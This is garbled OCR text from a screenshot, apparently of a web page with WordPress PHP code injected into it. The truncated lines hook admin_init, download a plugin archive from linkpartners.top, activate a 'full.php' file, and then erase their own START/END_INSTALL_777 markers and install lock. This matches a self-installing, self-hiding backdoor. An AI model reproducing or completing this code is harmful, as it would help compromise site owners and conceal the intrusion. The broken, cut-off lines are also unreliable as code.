
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
UNCATE
best código bo